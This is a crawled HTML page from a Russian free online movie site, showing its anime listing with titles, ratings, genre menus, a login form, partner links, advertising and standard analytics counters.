

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://cinema-drive.ru/xfsearch/2000/anime
body_size: 6814
content:


<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name='yandex-verification' content='593d735fca86e899' />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Аниме смотреть онлайн в хорошем качестве</title>
<meta name="description" content="Смотреть онлайн аниме, насладитесь великолепным качеством и звуком, абсолютно бесплатным трафиком для мегалайн и интернет дома,б ез регистрации" />
<meta name="keywords" content="аниме онлайн, смотреть аниме онлайн, аниме онлайн бесплатно, бесплатное аниме онлайн, смотреть аниме онлайн бесплатно, бесплатное аниме смотреть онлайн" />
<meta name="generator" content="DataLife Engine (http://8dle.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="http://cinema-drive.ru/engine/opensearch.php" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" /> <div style="display:none;"></div>
<link rel="alternate" type="application/rss+xml" title="" href="http://cinema-drive.ru/anime/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/jquery.galleryview-1.0.1-pack.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/timers.js"></script>
<body id="bg">
<div id="loading-layer" style="display:none"><div id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div></div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = 'yes';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div class="topheader"><div class="header">
<div class="minimenu" style="padding-top:10px;">
<a rel="nofollow"<a href="http://cinema-drive.ru/">Главная</a>
<a rel="nofollow"<a href="/index.php?do=feedback">Обратная связь</a>
<a rel="nofollow"<a href="#" title="" onClick="window.external.AddFavorite(this.href, this.title); return false;" rel="sidebar">Добавить в закладки</a>
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');" <a rel="nofollow"href="#" style="border-right:none;">Сделать стартовой</a>
</div>
<noindex>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" action="" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" value="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="http://cinema-drive.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="http://cinema-drive.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>

<div style='display: none;'></div>

</noindex>
<!--Социальные кнопки-->
<div id="knopka">
<a href="/rss.xml"  title="RSS"><img src="/templates/Cinema/images/rss.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/ff.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/tw.png" alt="" /></a>
</div>
<div style="clear: both;"></div>
<img src="/templates/Cinema/images/foon.png" alt="" width="1012" height="341" style="position: absolute;"/>
<a href="#" class="logoty"></a>
</div>
</div>
<div class="page">
<div class="menugor">
<a rel="nofollow"<a href="http://cinema-drive.ru/radio-online.html">Радио</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/sitemap/">Карта сайта</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/faq.html">FAQ</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>
</div>
</div> <div style="clear: both; height:5px;"></div>
<!--noindex-->
<a rel="nofollow" href="http://zomro.com/?from=192695 "target="_blank"><img src="/468.gif"></a>
<!--/noindex-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf58a90cc7fc75572acf8f063d5e6ac0bfb9c35e60" type="text/javascript"></script>
<!--Левая колонка-->
<div class="leftkol"> 
<div class="colonka"><span>Навигация</span></div>
<div class="pola"><a href="http://fotohost.kz/images/2012/08/27/9guqM.png" target="_blank">
<img alt="<strong>Бесплатный трафик для Мегалайнеров</strong>" src="/templates/Cinema/images/mega.png"></a>
<img alt="<strong>Бесплатный трафик для билайнеров</strong>" src="/templates/Cinema/images/beeline.gif">
<ul class="menus">
<li><a href="russiansfilm"><strong>Российское кино</strong></a></li>
    <li><a href="foreignmultfilm"><strong>Зарубежные мультфильмы</strong></a></li>
    <li><a href="russiansmultfilm"><strong>Российские мультфильмы</strong></a></li>
    <li><a href="komediya"><strong>Комедия</strong></a></li>
    <li><a href="anime"><strong>Аниме</strong></a></li>
    <li><a href="melodrama"><strong>Мелодрама</strong></a></li>
    <li><a href="drama"><strong>Драма</strong></a></li>
    <li><a href="triller"><strong>Триллер</strong></a></li>
    <li><a href="boevik"><strong>Боевик</strong></a></li>
    <li><a href="voennye"><strong>Военные</strong></a></li>
    <li><a href="detektiv"><strong>Детектив</strong></a></li>
    <li><a href="priklyucheniya"><strong>Приключения</strong> </a></li>
    <li><a href="semeynye"><strong>Семейные</strong></a></li>
    <li><a href="fantastika"><strong>Фантастика</strong> </a></li>
    <li><a href="multfilm"><strong>Мультфильм</strong></a></li>
    <li><a href="multserialy"><strong>Мультсериалы</strong></a></li>
    <li><a href="sovetskie"><strong>Советские</strong></a></li>
    <li><a href="kriminal"><strong>Криминал</strong></a></li>
<li><a href="uzhasy"><strong>Ужасы</strong></a></li>
<li><a href="humor"><strong>Юмор</strong></a></li>
<li><a href="fyentezi"><strong>Фэнтези</strong></a></li>
<li><a href="ckoro-v-kino"><strong>Трейлеры</strong></a></li>
<li><a href="tv-hoy"><strong>ТВ-Шоу</strong></a></li>
<li><a href="sport"><strong>Спорт</strong></a></li>
<li><a href="erotika"><strong>Эротика 18+</strong></a></li>
<li><a href="indian"><strong>Индийские</strong></a></li>
<li><a href="dokumentalnye">Документальные</a></li>
</ul>
</div>
<noindex><div class="colonka"><span>Реклама:</span></div></noindex>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3019027341407--><div id='8D1a_3019027341407'></div>

<!--Левая колонка-->
<div class="colonka"><span>Cериалы</span></div>
<div class="pola"><ul class="menus">
<li><a href="seriali-2014"><strong>Сериалы 2014 года</strong></a></li>
<li><a href="seriali-2013"><strong>Сериалы 2013 года</strong></a></li>
<li><a href="seriali-2012"><strong>Сериалы 2012 года</strong></a></li>
<li><a href="rossserialy"><strong>Российские сериалы</strong></a></li>
<li><a href="zarubezhnye"><strong>Зарубежные сериалы</strong></a></li>
</ul>
</div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по качеству</span></div>
<div class="pola"><ul class="menus">
<li><a href="ka4estvo-dvdrip">DVDRip</a></li>
<li><a href="ka4estvo-dvdrip-avc">DVDRip-AVC</a></li>
<li><a href="ka4estvo-bdrip">BDRip</a></li>
<li><a href="ka4estvo-bdrip-avc">BDRip-AVC</a></li>
<li><a href="ka4estvo-hdtvrip">HDTVRip</a></li>
<li><a href="ka4estvo-camrip">CAMRip</a></li>
<li><a href="ka4estvo-ts">TS</a></li>
</ul></div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по дате выпуска</span></div>
<div class="pola"><ul class="menus">
<li><a href="new2013">Новинки 2013</a></li>
<li><a href="filmi-2012">Фильмы 2012 онлайн</a></li>
<li><a href="filmi-2011">Фильмы 2011 онлайн</a></li>
<li><a href="filmi-2010">Фильмы 2010 онлайн</a></li>
<li><a href="filmi-2009">Фильмы 2009 онлайн</a></li>
<li><a href="filmi-2008">Фильмы 2008 онлайн</a></li>
<li><a href="filmi-2007">Фильмы 2007 онлайн</a></li>
<li><a href="filmi-2006">Фильмы 2006 онлайн</a></li>
<li><a href="filmi-2005">Фильмы 2005 онлайн</a></li>
<li><a href="filmi-2004">Фильмы 2004 онлайн</a></li>
<li><a href="filmi-2003">Фильмы 2003 онлайн</a></li>
<li><a href="filmi-2002">Фильмы 2002 онлайн</a></li>
<li><a href="filmi-2001">Фильмы 2001 онлайн</a></li>
<li><a href="filmi-2000">Фильмы 2000 онлайн</a></li>
</ul></div>
<!--Левая колонка-->


<!--the_keys_cloud?style=br_list 20/20-->
<noindex><div class="colonka"><span>Друзья Сайта</span></div></noindex>
<!--noindex-->
<a rel="nofollow" <a href="http://webbesta.ru/" target="_blank" style="color:3caa3c; font-weight:bold">Форум вебмастеров</a>
<hr>
<a rel="nofollow" <a href="http://www.binmedia.su/?ref=4626"><font color="color">Веб-Мастерам-Рекламодателям</font></a> 
<hr>
<a rel="nofollow" <a href="http://www.binteaser.su/?ref=35"><font color="ff0033">Тизерная Сеть</font></a> 
<hr>
<a rel="nofollow" <a href="http://allmovie.kz" target="_blank" style="color:0040ff; font-weight:bold">Скачать фильмы бесплатно!</a> 
<!--/noindex-->


<div class="colonka"><span>Реклама:</span></div>


 


<hr>
<!--the_keys_cloud-->
</div>
<div class="rightkol"><div class="pola">

<div id="lx_400924"></div>
<DIV>
</DIV>
<div id='dle-content'><div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5041-veter-krepchaet-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-02/1391693049_1391683359_veter-krepchaet.jpg" alt="Ветер крепчает [2013]" /><span class="tt opacity"><h2>Ветер крепчает [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5041'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5041'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5041'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5041'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5041'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5041'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5041-veter-krepchaet-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5308-kukolka-serii-s-1-po-7-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/20/O7cGE.jpg" alt="Куколка [серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Куколка [серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5308'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5308'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5308'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5308'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5308'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5308'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5308-kukolka-serii-s-1-po-7-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5307-super-soniko-serii-s-1-po-7-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/20/sGfo.jpg" alt="Супер Сонико [серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Супер Сонико [серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5307'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5307'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5307'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5307'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5307'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5307'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5307-super-soniko-serii-s-1-po-7-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5306-serebryanaya-lozhka-2-cezon-serii-s-1-po-6-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/20/Rwi6v.jpg" alt="Серебряная ложка [2 cезон серии с 1 по 6] [2014]" /><span class="tt opacity"><h2>Серебряная ложка [2 cезон серии с 1 по 6] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5306'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5306'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5306'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5306'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5306'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5306'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5306-serebryanaya-lozhka-2-cezon-serii-s-1-po-6-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5305-serebryanaya-lozhka-1-cezon-serii-s-1-po-11-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://s020.radikal.ru/i702/1307/91/6109cc7db975.jpg" alt="Серебряная ложка [1 cезон серии с 1 по 11] [2013]" /><span class="tt opacity"><h2>Серебряная ложка [1 cезон серии с 1 по 11] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5305'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5305'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5305'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5305'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5305'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5305'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5305-serebryanaya-lozhka-1-cezon-serii-s-1-po-11-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3907-istorii-klenovogo-goroda-1986-smotret-onlayn-besplatno.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/07/29/G68sY.jpg" alt="Истории Кленового города (1986) смотреть онлайн бесплатно" /><span class="tt opacity"><h2>Истории Кленового города (1986) смотреть онлайн бесплатно</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3907'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3907'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3907'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3907'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3907'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3907'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3907-istorii-klenovogo-goroda-1986-smotret-onlayn-besplatno.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3906-odinnadcat-molniy-2008-smotret-onlayn-besplatno.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/07/29/tKCWg.jpg" alt="Одиннадцать молний (2008) смотреть онлайн бесплатно" /><span class="tt opacity"><h2>Одиннадцать молний (2008) смотреть онлайн бесплатно</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3906'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3906'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3906'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3906'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3906'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3906'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3906-odinnadcat-molniy-2008-smotret-onlayn-besplatno.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/3905-transformery-viktori-1989-cmotret-onlayn-besplatno.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/07/29/SWdN4.jpg" alt="Трансформеры: Виктори (1989) cмотреть онлайн бесплатно" /><span class="tt opacity"><h2>Трансформеры: Виктори (1989) cмотреть онлайн бесплатно</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-3905'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '3905'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '3905'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '3905'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '3905'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '3905'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/anime/">Аниме</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/3905-transformery-viktori-1989-cmotret-onlayn-besplatno.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   </div>

    


</div>
</div>
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="lx_400887"></div>
{k_links} 
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div>
</div>
<div class="clr"></div>
</div>
</div>
<noindex>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=15672154&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/15672154/3_1_20FFFFFF_00FFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:15672154,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter15672154 = new Ya.Metrika({id:15672154,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/15672154" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex><img src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2286787;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /><\/a><\/div>');})(window,navigator,document);//]]>
</script><noscript><div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex>
<img src="//top-fwz1.mail.ru/counter?id=2286787;t=210;js=na" style="border:0;"
height="31" width="88" alt="Рейтинг@Mail.ru" /></a></div></noscript>
<!-- //Rating@Mail.ru counter -->



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- RankW.ru Auto Web Pinger BEGIN -->
